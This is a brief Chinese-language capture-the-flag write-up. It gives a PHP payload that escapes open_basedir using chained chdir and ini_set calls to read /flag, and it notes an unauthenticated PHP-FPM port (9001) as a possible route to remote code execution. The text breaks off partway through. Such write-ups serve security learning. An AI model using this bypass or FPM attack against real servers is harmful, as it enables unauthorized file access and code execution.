 可以通过
<?php
chdir("sandbox/660bef445e619cf44695fec04f93e4f7ff60e252");
mkdir('decadefirst');
chdir('decadefirst');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents("/flag"));
读一些基本文件，这里包括 php.ini
读取发现so文件
1947
1948 ; List of headers files to preloa
1949 ;ffi.preload=
1950 extension=easy_bypass.so"
1951
预期
通过pwn这个php扩展拿到flag，可惜不会pwn，所以只能尝试通过Web方式
非预期
通过phpinfo可知，该项目是fastcgi 开在9001端口的
Build Date Mar 5 2021 07:54:20
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
做过很多题目或者了解过的就知道，可以通过未授权打FPM rce
试了很多方法发现普通的好像不能直接Rce
通过查阅文档
extension NULL php.ini only